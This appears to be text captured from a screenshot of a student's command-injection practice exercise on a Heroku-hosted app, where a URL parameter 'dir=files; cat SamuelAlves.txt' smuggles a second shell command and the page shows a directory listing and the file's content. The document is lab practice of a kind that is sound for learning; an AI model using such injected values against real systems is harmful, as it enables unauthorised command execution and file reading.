 commandinjection.herokuapp.com/?dir=files;%20cat%20SamuelAlves.txt
Apps Tes: Skyrim: Top 8 M Intel HD Graphics 30 The Humble Indie Bu Free Cloud Storage - Skyrim: The Dragonb Naruto Shippuuden McPixel chega ao Ste [UL] InuYasha Kanket » Outros favoritos
Actual PATH: /app
Content in this folder
total 48 -rw------- 1 u52691 dyno 410 Apr 10 14:22 index.php drwx------ 2 u52691 dyno 4096 Apr 10 14:22 folder -rw------- 1 u52691 dyno 13 Apr 10 14:22 .gitignore -rw------- 1 u52691 dyno 3 Apr 10 14:22 composer.json drwx------ 3
u52691 dyno 4096 Apr 10 14:22 .heroku drwx------ 4 u52691 dyno 4096 Apr 10 14:22 vendor -rw------- 1 u52691 dyno 24 Apr 10 14:22 Procfile drwx------ 2 u52691 dyno 4096 Apr 10 14:22 .profile.d drwxr-xr-x 15 root root 4096 Jun 14
18:13 .. drwx------ 3 u52691 dyno 4096 Jun 25 15:44 .composer drwx------ 7 u52691 dyno 4096 Jun 25 16:12 . -rw------- 1 u52691 dyno 24 Jun 25 16:23 SamuelAlves.txt
Digite o diretório que deseja listar usando 'dir'
files; cat SamuelAlves.txt
Conteudo:
Prática - Samuel Alves